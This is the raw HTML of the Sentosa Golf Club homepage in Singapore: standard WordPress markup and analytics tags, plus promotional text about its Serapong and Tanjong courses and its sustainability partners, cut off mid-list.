

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sentosagolf.com/
body_size: 10654
content:
<!DOCTYPE html>

<html lang="en"><head>

        <meta charset="utf-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="oIU8B3UpdSmjkNlW-xz0VE3QtJ9TLw7Du6C_2u5iAFs" />

		<link rel="shortcut icon" href="https://sentosagolf.com/favicon.ico"/>	
		<link rel="icon" type="image/gif" href="https://sentosagolf.com/animated_favicon1.gif"/>


        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

<title>Sentosa Golf Club</title>
			
<meta name="description" content="Sentosa Golf Club houses exclusive golf courses in Singapore, The Serapong& The Tanjong that hosted professional & amateur tournaments. Visit our website today!"/>

<meta name="keywords" content="Golf ClubSingapore, Golf Courses Singapore, Exclusive Golf Courses Singapore, Professional Golf Tournament Venue, Amateur Golf Tournament Venue, The Serapong Golf Course, The Tanjong Golf Course, Golf Club Membership Singapore, Corporate Golf Club Singapore"/>

<meta name="dcterms.rightsHolder" content="sentosagolf.com –Sentosa Golf Club"/>


        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.sentosagolf.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Sentosa Golf Club -" />
	<meta property="og:url" content="https://www.sentosagolf.com/" />
	<meta property="og:site_name" content="Sentosa Golf Club" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sentosagolf.com/","url":"https://www.sentosagolf.com/","name":"Sentosa Golf Club -","isPartOf":{"@id":"https://www.sentosagolf.com/#website"},"breadcrumb":{"@id":"https://www.sentosagolf.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.sentosagolf.com/#breadcrumb","itemListElement":[]},{"@type":"WebSite","@id":"https://www.sentosagolf.com/#website","url":"https://www.sentosagolf.com/","name":"SGC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sentosagolf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sentosa Golf Club &raquo; Feed" href="https://sentosagolf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sentosa Golf Club &raquo; Comments Feed" href="https://sentosagolf.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sentosagolf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sentosagolf.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-paginate-css' href='https://sentosagolf.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://sentosagolf.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sentosagolf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="icon" href="https://sentosagolf.com/wp-content/uploads/2025/06/cropped-sgc-favicon-96x96-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sentosagolf.com/wp-content/uploads/2025/06/cropped-sgc-favicon-96x96-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sentosagolf.com/wp-content/uploads/2025/06/cropped-sgc-favicon-96x96-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sentosagolf.com/wp-content/uploads/2025/06/cropped-sgc-favicon-96x96-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.latest-news-section .container #magazine {
	display:none;
}		</style>
				<link rel="stylesheet" type="text/css" href="https://sentosagolf.com/wp-content/themes/sentosa-golf-club/css/plugins.css">
		<link rel="stylesheet" type="text/css" href="https://sentosagolf.com/wp-content/themes/sentosa-golf-club/css/style.css">
        <link rel="stylesheet" href="https://sentosagolf.com/wp-content/themes/sentosa-golf-club/css/zebra_datepicker.min.css" type="text/css">
		<!--[if (gte IE 6)&(lte IE 8)]>
			<script src="https://sentosagolf.com/wp-content/themes/sentosa-golf-club/js/selectivizr.js"></script>
		<![endif]-->
		<!--[if lt IE 9]>
			<script src="https://sentosagolf.com/wp-content/themes/sentosa-golf-club/js/html5shiv.min.js"></script>
			<script src="https://sentosagolf.com/wp-content/themes/sentosa-golf-club/js/respond.min.js"></script>
			<script src="https://sentosagolf.com/wp-content/themes/sentosa-golf-club/js/IE9.js"></script>
		<![endif]-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7ZQQVGCJ2F"></script>
<script>
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-7ZQQVGCJ2F');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-240891626-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-240891626-1');
</script>

		
    </head>

	<body class="">
    <div id="wrapper">
    <header id="pageHeaderWrapper">
            <div id="pageHeader" class="">
                <div class="header-container container clearfix">
                    <div class="logo">
                        <a href="https://sentosagolf.com" title="Sentosa Golf Club"><img src="https://sentosagolf.com/wp-content/themes/sentosa-golf-club/images/sgc-logo.png" alt="Sentosa Golf Club"></a>
                    </div>
                    <div class="topRightContainer">
                        <div class="header-login">
                            <a href="mailto:sgc_golf@sentosagolf.com">Email Us</a>
                        </div>
                        <div class="top-shop-btn">
                            <a href="https://www.giftano.com/w/sentosagc-gift-cards" target="blank">Shop now</a>
                        </div>
                        <div class="nav-wrapper">
                            <div class="nav-container">
                                <nav class="nav">
                                <ul id="menu-header-menu" class="main-menu"><li id="menu-item-1473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1473"><a href="https://www.sentosagolf.com/">Home</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://sentosagolf.com/about-us/">About Us</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://sentosagolf.com/the-serapong/">The Serapong</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://sentosagolf.com/the-tanjong/">The Tanjong</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://sentosagolf.com/corporate-golf/">Corporate Golf</a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://sentosagolf.com/membership/">Membership</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://sentosagolf.com/meetings-events/">Meetings &#038; Events</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://sentosagolf.com/dining/">Dining</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://sentosagolf.com/sustainability/">Sustainability</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-custom menu-item-object-custom shop-btn menu-item-1160"><a target="_blank" href="https://www.giftano.com/w/sentosagc-gift-cards">Shop Now</a></li>
</ul>                                <div class="social-media-mob">
                                        <div class="social-headar-icon">
                                            <a href="https://www.facebook.com/SentosaGolfClub" target="blank"><i class="fab fa-facebook-f"></i></a>
                                            <a href="https://twitter.com/SentosaGolfClub"  target="blank"><i class="fab fa-twitter"></i></a>
                                            <a href="https://www.instagram.com/sentosagolfclub/?hl=en" target="blank"><i class="fab fa-instagram"></i></a>
                                            <a href="https://www.youtube.com/channel/UC1mCkXkOUZq1OvSTeLGvMxQ/featured" target="blank"><i class="fab fa-youtube"></i></a>
                                        </div>
                                    </div>
                                    
                                </nav>                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <div class="clear"></div>
		            <div class="bannerWrapper aos-item">
                <div class="homeBannerSlider">
                  
                                    <div class="banner-slide">
                                        <figure class="bg-img"><img src="https://sentosagolf.com/wp-content/uploads/2022/04/banner.jpg" alt=""></figure>
                                                <div class="banner_caption">
                            <div class="captionWrapper container">
                                <div class="captionContainer">
                                    <div class="captionContainerInner" data-animation-in="fadeInUp" data-delay-in="0.5">
                                    <h3 class="bannerHeading1">The World’s Best Golf Club</h3>
<h6>Sentosa Golf Club is one of the world’s greatest golf clubs. Recognized for its Championship golf courses and some of golf’s major moments. Remembered for its pristine course conditioning and best in class service.</h6>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                    
                    </div>
                                    <div class="banner-slide">
                                        <figure class="bg-img"><img src="https://sentosagolf.com/wp-content/uploads/2022/04/home-banner-02.jpg" alt=""></figure>
                                                <div class="banner_caption">
                            <div class="captionWrapper container">
                                <div class="captionContainer">
                                    <div class="captionContainerInner" data-animation-in="fadeInUp" data-delay-in="0.5">
                                    <h3 class="bannerHeading1">The World’s Best<br />
Eco-Friendly Golf Facility</h3>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                    
                    </div>
                                    <div class="banner-slide">
                                        <figure class="bg-img"><img src="https://sentosagolf.com/wp-content/uploads/2022/04/home-banner-03.jpg" alt=""></figure>
                                                <div class="banner_caption">
                            <div class="captionWrapper container">
                                <div class="captionContainer">
                                    <div class="captionContainerInner" data-animation-in="fadeInUp" data-delay-in="0.5">
                                    <h3 class="bannerHeading1">Singapore’s<br />
Best Golf Course</h3>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                    
                    </div>
                                    <div class="banner-slide">
                                        <figure class="bg-img"><img src="https://sentosagolf.com/wp-content/uploads/2022/04/home-banner-04.jpg" alt=""></figure>
                                                <div class="banner_caption">
                            <div class="captionWrapper container">
                                <div class="captionContainer">
                                    <div class="captionContainerInner" data-animation-in="fadeInUp" data-delay-in="0.5">
                                    <h3 class="bannerHeading1">Delivering Asia’s<br />
Best Golf Experience</h3>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                    
                    </div>
                                    
                </div>
                
                <div class="slider-bottom">
                    <a class="aboutpage" href="javascript:void(0);" target="about">
                        <span>Explore</span><br>
                        <img src="https://sentosagolf.com/wp-content/themes/sentosa-golf-club/images/explore-arrow.png" alt="">
                    </a>
                </div>
                
    	    </div>
            
        <div class="clear"></div>        <div class="intro-section" id="about">
            <div class="row">
                            <div class="col-lg-6">
                    <div class="intro-box" style="background-image:url(https://sentosagolf.com/wp-content/uploads/2022/04/home-the-serapong.jpg);">
                        <div class="intro-box-inner">
                            <div class="intro-box-content" data-aos="fade-up">
                                <h3>The Serapong</h3>
                                <p><p>The Serapong is one of the world’s Top 100 golf courses and host venue of the Singapore Open since 2005.</p>
</p>
                                <div class="link-btn">
                                    <a href="https://www.sentosagolf.com/the-serapong/">DISCOVER MORE</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="col-lg-6">
                    <div class="intro-box" style="background-image:url(https://sentosagolf.com/wp-content/uploads/2022/04/home-the-tanjong.jpg);">
                        <div class="intro-box-inner">
                            <div class="intro-box-content" data-aos="fade-up">
                                <h3>The Tanjong</h3>
                                <p><p>The Tanjong Course is uniquely set against the Singapore Straits with views of metropolitan Singapore.</p>
</p>
                                <div class="link-btn">
                                    <a href="https://www.sentosagolf.com/the-tanjong/">DISCOVER MORE</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
        <div class="clear"></div>

        <div class="keep-section">
            <div class="container">
                                <div class="keep-top-section" data-aos="fade-up">
                    <h2>Sustainability</h2>
<p>Sustainable practices are at the heart of Sentosa Golf Club’s operations, both on and off the golf course. It became the first golf club in the world to sign the</p>
<p> UN Sports for Climate Action Initiative back in 2020.</p>
                                        
                    <div class="link-btn">
                        <a href="https://www.sentosagolf.com/sustainability/">Learn More</a>
                    </div>
                </div>
                 
                <div class="clear"></div>
                <div class="keep-it-last-section" data-aos="fade-up">
                    <ul class="keep-it-slider clearfix">
                                            <li>
                            <a href="https://www.sentosa.com.sg/" target="blank" class="li-content">
                                <img src="https://sentosagolf.com/wp-content/uploads/2025/12/SENTO0013-SENTOSA-LOGO-Tagline-WHITE-RGB_EN-1.png" alt="">
                                <div class="content-block">
                                    <h3>Sentosa </h3>
                                    <p>Sentosa is Asia’s leading leisure destination and Singapore’s premier island resort getaway, located within 15 minutes from the central business and shopping districts.  </p>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.randa.org" target="blank" class="li-content">
                                <img src="https://sentosagolf.com/wp-content/uploads/2022/05/home-sustainability-partner-01.png" alt="">
                                <div class="content-block">
                                    <h3>R&amp;A </h3>
                                    <p>Sentosa Golf Club has aligned its sustainability agenda with The R&amp;A to support the governing bodies’ Golf Course 2030 initiative. </p>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="https://worldgolfawards.com/" target="blank" class="li-content">
                                <img src="https://sentosagolf.com/wp-content/uploads/2023/11/worlds-best-golf-course-2023-winner-shield-white-128.png" alt="">
                                <div class="content-block">
                                    <h3>World Golf Awards </h3>
                                    <p>Sentosa Golf Club was named ‘World’s Best Golf Course' at the 2023 World Golf Awards. </p>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="https://unfccc.int/" target="blank" class="li-content">
                                <img src="https://sentosagolf.com/wp-content/uploads/2022/05/index-1.png" alt="">
                                <div class="content-block">
                                    <h3>UN </h3>
                                    <p>Sentosa Golf Club was the first golf club in the world to join the UN Sports for Climate Action initiative. </p>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="https://sustainable.golf/" target="blank" class="li-content">
